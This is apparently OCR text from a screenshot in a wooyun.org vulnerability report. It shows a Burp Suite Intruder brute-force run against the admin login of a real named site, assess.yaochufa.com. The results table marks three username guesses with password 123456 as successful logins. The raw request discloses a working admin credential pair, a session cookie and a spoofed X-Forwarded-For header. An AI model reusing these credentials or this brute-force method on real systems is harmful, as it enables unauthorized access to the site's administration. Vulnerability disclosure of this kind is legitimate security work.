 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
60 wangdan 302 507
455 liubing 302 507
327 yangwei 302 511
0 200 2870 baseline request
5 lina 200 2871
42 lili 200 2871
97 libo 200 2871
126 lili 200 2871
405 mali 200 2871
470 libo 200 2871
4 liwei 200 2872
23 lijun 200 2872
Request Response
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://assess.yaochufa.com/admini/public/login
Cookie: currentIpAddress=provinceId%3D21%26province%3Dguangdong%26provinceCode%3D440000%26provinceShowName%3D%25E5%25B9%25BF%25E4%25B8%259C%26cityName%3D%25E5%25B9%25BF%25E5%25B7%259E;
autoPosition=a%3A7%3A%7Bs%3A8%3A%22province%22%3Bs%3A9%3A%22%E5%B9%BF%E4%B8%9C%E7%9C%81%22%3Bs%3A4%3A%22city%22%3Bs%3A9%3A%22%E5%B9%BF%E5%B7%9E%E5%B8%82%22%3Bs%3A8%3A%22district%22%3Bs%3A0%
3A%22%22%3Bs%3A6%3A%22street%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22address%22%3Bs%3A18%3A%22%E5%B9%BF%E4%B8%9C%E7%9C%81%E5%B9%BF%E5%B7%9E%E5%B8%82%22%3Bs%3A9%3A%22longitude%22%3Bs%3A12%3A%22113.
30764968%22%3Bs%3A8%3A%22latitude%22%3Bs%3A11%3A%2223.12004910%22%3B%7D; youProvince=%E5%B9%BF%E4%B8%9C; PHPSESSID=lu43q4trk9kp5hilkd1qfu2bj2
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Admin%5Busername%5D=yangwei&Admin%5Bpassword%5D=123456&login=
? < + > Type a search term 0 matche
www.wooyun.org
Finished